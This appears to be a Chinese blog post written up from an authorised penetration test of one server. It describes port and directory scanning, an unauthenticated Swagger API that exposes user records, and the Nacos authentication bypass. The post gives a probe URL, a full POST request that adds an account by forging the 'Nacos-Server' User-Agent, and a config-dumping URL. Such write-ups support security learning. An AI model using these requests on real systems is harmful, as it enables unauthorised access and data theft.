“ 只有一个目标的时候真的很难!”

看见就一个目标,我头就大,虽然最后没有getshell,但是获取了大量的敏感信息还有利用漏洞进入后台。

信息搜集阶段

对于单个ip,其实渗透方式也挺简单,扫端口,扫目录。

端口扫描



我是扫了三遍的,因为我害怕有时候由于网络原因或者其他的waf什么的干扰影响,反正只有一个ip,多扫几遍也没事(授权的)。一看都是万级的端口,运维可能有些安全意识。

32710端口是主要渗透目标,只有一个登陆点。31848端口是一个nacos的服务其他端口都是404,或者就是白板

然后进行目录扫描,每个端口对应的站点都扫一遍。所有ip都用127.0.0.1代替

http://127.0.0.1:32701/login //登录页面http://127.0.0.1:31800/doc.htmlhttp://127.0.0.1:31800/swagger-ui/index.htmlhttp://127.0.0.1:31804/doc.htmlhttp://127.0.0.1:31804/swagger-ui/index.htmlhttp://127.0.0.1:31805/swagger-ui/index.htmlhttp://127.0.0.1:31805/doc.html#/homehttp://127.0.0.1:31838 //报错页面http://127.0.0.1:31838/nacos

主页使用的框架我表示我没见过,使用相关的关键字也没搜到类似的站点,推测是其公司自己开发的其他的31800,31804,31805端口使用的spring框架,可以测试有无接口权限问题,31838端口使用的是nacos服务,之前出现过一次未授权绕过漏洞。

测试阶段

1.32701端口

http://127.0.0.1:32701/login //登录页面我是真滴难受,就一个登陆页面,我直接厚码,本来想着先看能不能爆出一个弱口令啥的,然后进去直接乱杀,结果,我就试了五个弱口令,就给我封了半个小时,然后我就去问要账号,结果不给,我xxxxxxxxxxx(含🐎量过多,含艹量过多)。

整个爆破目录,就只有一个login,以至于我翻了半天的js中的接口也没有找到啥可用的信息,我就去各种站点去找信息,github,云盘,fofa,结果啥都没找到,我还充了一个会员(凌风云:https://www.lingfengyun.com/)

简而言之,就是没什么jb卵用,就盲打一手,什么log4j啊,fastjson啊,乱七八糟的往上堆,说不定成功了呢,反正最后是没成功。

2. 31800端口

http://127.0.0.1:31800/doc.html其中一个接口如下,下面是所需要的参数,很多哦,我随便填了一些,然后进行测试,发现

好吧,似乎没有漏洞,然后我就准备去pass掉进行下一个了(因为就只有两个接口),但是可能突然想到了之前挖src的时候,可以置空参数,然后获取所有的数据。

然后我就轻轻的一试,还真的成功了,日志记录文件,有各种账号操作记录,还有该站点所有用户的敏感信息,我觉得已经可以交功了,还渗透测试什么,回家赶紧洗洗上号振刀吧。

3.31804和31805端口

http://127.0.0.1:31804/doc.htmlhttp://127.0.0.1:31804/swagger-ui/index.htmlhttp://127.0.0.1:31805/swagger-ui/index.htmlhttp://127.0.0.1:31805/doc.html#/home

我一看这么多接口,就凭上面那个31800端口,这两个端口的接口岂不是在给我送业绩,于是我就遭遇到了生活的暴击

这么多接口,全需要登录,也就是验证权限,什么鸡毛都没测试出来,然后看31805

绷不住了啊兄弟们。

4.31838端口

http://127.0.0.1:31838/nacosnacos是阿里巴巴家的东西,看到登陆框,我就试试爆破弱口令

nacos的默认账号是nacos,密码不清楚,反正试试,虽然从未爆破出来过。

然后就想到之前的nacos的身份认证绕过漏洞

试试呗,试试就逝世。

http://127.0.0.1:31848/nacos/v1/auth/users/?pageNo=1&pageSize=100woc,有漏洞

我直接打开yakit,连接代理,上poc

POST /nacos/v1/auth/users HTTP/1.1Host: 127.0.0.1:31848Content-Type: application/x-www-form-urlencodedUser-Agent: Nacos-Serverusername=demo&password=demo

然后使用demo,demo登录网站

可惜这里没有什么敏感信息啊,下面这个语句可以获取敏感信息,但是这个网站啥都没有

http://127.0.0.1:31848/nacos/v1/cs/configs?dataId=&group=&appName=&config_tags=&pageNo=1&pageSize=10&tenant=dev&search=accurate成功交差,晚上回去又能给自己加一个鸡腿吃了!

喜欢的兄弟,点个关注再走呗

---------------------

---------------------

欢迎关注公众号:虚拟尽头

师傅们,聊天框发送"二维码",加我好友一起交流呀(加的时候请备注来自公众号)。

如有侵权请联系:admin#unsafe.sh